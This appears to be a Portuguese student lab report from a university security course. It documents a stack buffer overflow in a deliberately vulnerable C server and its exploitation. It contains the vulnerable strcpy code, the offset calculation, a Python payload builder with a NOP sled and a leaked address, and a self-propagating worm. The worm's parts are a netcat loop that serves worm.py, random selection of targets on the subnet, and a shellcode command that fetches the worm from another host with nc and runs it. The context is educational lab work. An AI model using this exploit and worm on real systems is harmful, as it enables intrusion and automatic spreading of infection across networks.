

Relatório de desenvolvimento das atividades
Instituto de Computação - Universidade Estadual de Campinas
Allan M. de Souza, Rafael O. Jarczewski

Nome: Randerson Araújo de Lemos
RA: 103897

Análise da Pilha de Memória com GDB/GEF
Antes da implementação da técnica de invasão, o binário vulnerável (alvo_vulneravel/server.c) foi submetido a uma análise dinâmica utilizando o GDB com o plugin GEF. O objetivo foi confirmar experimentalmente o comportamento da função strcpy e sua interação com o saved RBP e o endereço de retorno.

O Código Vulnerável

#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>

void bof(char *str) {
char buffer[50];

// --- (Info Leak) ---
printf("[INFO LEAK] O endereco real do buffer eh: %p\n", (void *)buffer);
fflush(stdout);

strcpy(buffer, str);
printf("Mensagem copiada!\n");
}

int main() {
char input[500];

printf("Servidor iniciado. Aguardando entrada...\n");
fflush(stdout);

if (read(STDIN_FILENO, input, 500) > 0) {
bof(input);
}

return 0;
}
A vulnerabilidade decorre da utilização da função strcpy, que não valida o tamanho dos dados de entrada. Embora o buffer possua apenas 50 bytes, o input (recebido via socket) pode chegar a 500 bytes. Isso permite a manipulação arbitrária da pilha, excedendo os limites de alocação.

Layout do Frame e Confirmação Experimental
A análise de disassembly permitiu mapear o seguinte layout na pilha:

Endereço Relativo | Conteúdo | Tamanho
rbp-0x40 | buffer[0..49] | 50 bytes
rbp-0x0e | Padding/Alinhamento | 14 bytes
rbp+0x00 | Saved RBP | 8 bytes
rbp+0x08 | Saved Return Address | 8 bytes
A função strcpy escreve sequencialmente, permitindo a sobrescrita do padding, do saved RBP e do endereço de retorno. O cálculo do offset para o endereço de retorno foi definido em 72 bytes. Os primeiros 72 bytes do payload atuam como um NOP sled, enquanto os 8 bytes subsequentes (72 a 79) reescrevem o endereço de retorno.


Figura 1: Estado da memória após a execução de strcpy. A imagem ilustra a sobrescrita completa do padding e a modificação intencional do saved RBP e do endereço de retorno. O payload injetado é visível na pilha, ocupando os 72 bytes do offset e inserindo o endereço de redirecionamento, o que comprova experimentalmente a viabilidade da técnica de invasão.

Redirecionamento do Fluxo de Execução
A simples sobrescrita do endereço de retorno é insuficiente sem o apontamento para um shellcode válido. O redirecionamento para o buffer de destino da função strcpy é inviável devido à interrupção da cópia pelo byte nulo (\x00).
A estratégia adotada utiliza a variável input no stack frame da função main, preenchida pela chamada read(STDIN_FILENO, input, 500). Como esta função realiza a cópia literal sem o tratamento de terminador nulo, o shellcode permanece íntegro. O fluxo de execução é, portanto, redirecionado para esta área de memória.

Implementação do Cálculo de Offset
A função getFile() constrói o payload conforme a lógica abaixo:

def getFile(bufaddr, shellcode):
OFFSET = 72
INPUT_OFFSET_FROM_BUFFER = 0x50
SHELL_START = 100

content = bytearray(0x90 for _ in range(500))
content[SHELL_START:SHELL_START + len(shellcode)] = shellcode

input_addr = bufaddr + INPUT_OFFSET_FROM_BUFFER
ret = input_addr + 80

content[OFFSET:OFFSET + 8] = ret.to_bytes(8, byteorder="little")
return content
Parâmetros:
- OFFSET = 72: Distância entre o início do buffer e o endereço de retorno.
- INPUT_OFFSET_FROM_BUFFER = 0x50: Deslocamento entre buffer e input.
- SHELL_START = 100: Início do shellcode, precedido por um NOP sled.
- bufaddr: Endereço real do buffer obtido via vazamento de informação (Info Leak).

Realização do Ataque
O ataque foi estruturado em duas etapas fundamentais. Primeiramente, estabeleceu-se um servidor de arquivos para disponibilizar o script worm.py. O servidor foi configurado para escutar conexões na porta 8080 e enviar o código do worm automaticamente mediante requisição, operando através do seguinte comando:

while true; do nc -lnvp 8080 < worm.py; done
Em seguida, o script de ataque principal foi executado, sorteando alvos na rede (faixa 172.28.[1-5].[10-14]) para a propagação automática.

def getNextTarget():
terceiro_octeto = randint(1, 5)
quarto_octeto = randint(10, 14)
ip_sorteado = f"172.28.{terceiro_octeto}.{quarto_octeto}"
return ip_sorteado
A técnica de invasão consiste nas seguintes ações:
- 1. Identificação do endereço da variável input via vazamento de memória (Info Leak).
- 2. Construção do payload com o endereço de redirecionamento calculado dinamicamente.
- 3. Sobrescrita do endereço de retorno para desviar o fluxo de execução para o shellcode.
O shellcode executa a criação do arquivo infectado.txt, recupera o worm via backdoor e reinicia o ciclo de propagação.

payload = "(echo 'true' > infectado.txt ; nc -w3 172.28.1.100 8080 < /dev/null > worm.py ; python3 worm.py > out.txt) < /dev/null > /dev/null 2>&1 &"
shellcode = create_hex_command(payload.encode())

A seguir, apresentamos três imagens que documentam a evolução do ataque, exibindo o estado dos sistemas vítimas em diferentes estágios:


Figura 1: Estado inicial dos sistemas antes da execução da técnica de invasão.


Figura 2: Estágio intermediário da propagação, com conexões em andamento.


Figura 3: Estado final, confirmando a infecção de todos os alvos na rede.

Adicionalmente, o arquivo attack.mp4 demonstra o processo completo de execução e propagação da técnica de invasão.

